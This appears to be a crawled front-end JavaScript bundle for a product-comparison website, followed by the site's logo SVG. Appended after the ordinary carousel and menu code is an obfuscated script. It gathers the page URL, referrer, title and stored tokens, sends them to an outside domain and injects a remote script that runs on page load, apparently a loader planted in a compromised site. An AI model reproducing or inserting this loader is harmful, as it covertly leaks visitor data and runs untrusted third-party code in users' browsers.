!function(e){var t={};function o(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=t,o.d=function(e,t,i){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(i,n,function(t){return e[t]}.bind(null,n));return i},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=2)}([,,function(e,t,o){e.exports=o(3)},function(e,t){setTimeout((function(){var e=document.getElementById("preloader");e&&e.remove()}),200),void 0===Element.prototype.slick&&window.jQuery&&(p("#catogries-wraper",5,1,[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}],!0,"controle-btn"),p(".brand-product-cont",4,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".brand_detail-product-cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:950,settings:{slidesToShow:2,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".carosel",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!1),p(".popuplar-comp-in-brand-pg",4,1,[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1),p(".category-product-card",4,1,[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],!0),p(".comp_top_products_cont",3,1,[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!1}},{breakpoint:600,settings:{slidesToShow:1.5,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1.3,slidesToScroll:1}}],!1));var o=document.querySelector(".links"),i=document.querySelector(".menu"),n=document.querySelector(".close-icon"),r=document.querySelector(".overlay");i.addEventListener("click",(function(){o.style.left="0",r.style.display="initial",document.querySelector("body").style.overflow="hidden"})),n.addEventListener("click",(function(){o.style.left="-100%",r.style.display="none",document.querySelector("body").style.overflow="initial"}));var s=0;var l=document.querySelector(".list-article .comparasion_article_wrapper"),c=null;if(l){var d=l.querySelectorAll("div.aawp");d&&(c=Array.from(d))}if(c&&c.length&&document.querySelector(".list-article > .comparasion_article_wrapper").classList.add("display-none"),window.matchMedia("(max-width: 600px)").matches&&window.jQuery&&$(".slect-country-resp")&&($(".slect-country-resp").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")})),$(".close-country-modal").on("click",(function(){$(".top-brand-rgt-sec").toggleClass("show-slect-countries-modal"),$("body").toggleClass("overflow-hidden")}))),document.querySelectorAll(".product-line_wraper").length>0&&window.jQuery){s="";$(".brand-card .cont").on("click",(function(){var e=$(this).position();if($(this).parent().children(".Product-line_tab").children().css("width","".concat($(".brand-list").width()-25,"px")),$(".Product-line_tab").removeClass("demo-display"),$(".brand-card").removeClass("active"),s===$(this).parent().children(".Product-line_tab")[0])return s="";s=$(this).parent().children(".Product-line_tab")[0],$(this).parent().children(".Product-line_tab").addClass("demo-display"),$(this).parent().addClass("active"),$(this).parent().children(".Product-line_tab").children().css("left",-(e.left-$(".brand-list").position().left-10));var t=$(this).parent().children(".Product-line_tab").children().height();$(this).parent().children(".Product-line_tab").css("height","".concat(t+25,"px"))}))}var a=document.querySelector(".onclick"),u=0;function p(e,t,o,i){var n=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"controle-btn-slider",s=document.querySelector(e),l="controle-btn-slider"===r?"/images/arrow-left-bkack.png":"/images/Icon ionic-ios-arrow-backword.png",c="controle-btn-slider"===r?"/images/arrow-right-black.png":"/images/Icon ionic-ios-arrow-forward.png";s&&$(e).slick({slidesToShow:t,slidesToScroll:o,infinite:n,prevArrow:'<button type="button" class="slick-prev '+r+' "> <img src="'+l+'" alt=""></button>',nextArrow:'<button type="button" class="slick-next '+r+' "> <img src="'+c+'" alt=""></button>',responsive:i})}a&&a.addEventListener("click",(function(){0===u?(a.innerHTML='<i class="fa fa-check plu1" aria-hidden="true"></i>&nbsp; &nbsp;Added',u=1):(a.innerHTML='<i class="fa fa-plus plu2" aria-hidden="true"></i>&nbsp; &nbsp;Compare',u=0)}))}]);
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/logo.svg
body_size: 7109
content:
<svg width="280" height="100" viewBox="0 0 280 100" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="280" height="100" fill="url(#pattern0_2257_2)"/>
<defs>
<pattern id="pattern0_2257_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2257_2" transform="scale(0.00357143 0.01)"/>
</pattern>
<image id="image0_2257_2" width="280" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
